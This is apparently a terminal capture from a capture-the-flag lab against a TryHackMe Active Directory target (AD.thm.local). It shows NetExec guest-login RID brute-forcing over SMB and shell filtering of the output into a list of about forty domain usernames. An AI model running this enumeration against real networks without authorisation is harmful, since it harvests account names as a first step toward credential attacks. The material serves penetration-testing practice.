 Session Actions Edit View Help
SMB 10.114.184.101 445 AD SYSVOL Logon server share
┌──(kali㉿kali)-[~]
└─$ nxc smb AD.thm.local -u 'guest' -p '' --rid-brute > rid_brute.txt
┌──(kali㉿kali)-[~]
└─$ cat rid_brute.txt | grep "SidTypeUser" | cut -d'\' -f2 | cut -d' ' -f1 > users.txt
┌──(kali㉿kali)-[~]
└─$ cat users.txt
Administrator
Guest
krbtgt
AD$
SHANA_FITZGERALD
CAREY_FIELDS
DWAYNE_NGUYEN
BRANDON_PITTMAN
BRET_DONALDSON
VAUGHN_MARTIN
DICK_REEVES
EVELYN_NEWMAN
SHERI_DYER
NUMBERS_BARRETT
SUSANA_LOWERY
MIKE_TODD
JOSEF_MONROE
DAWN_DAVID
VIVIAN_VELAZQUEZ
WESLEY_FULLER
MARISOL_LANG
DIONNE_MCCOY
NOEL_BOOTH
TAMRA_BULLOCK
ROLAND_COLE
KATHY_WYNN
LORENA_BENSON
FELIX_CHARLES
ROBERTO_MORIN
VICTOR_WALTERS
AL_HAMPTON
RAYMUNDO_HOLLOWAY
FRANKIE_ASHLEY
DUANE_DRAKE
CODY_ROY
ANDERSON_CARDENAS
ARIEL_SYKES
DION_SANTOS
LAVERN_GOODWIN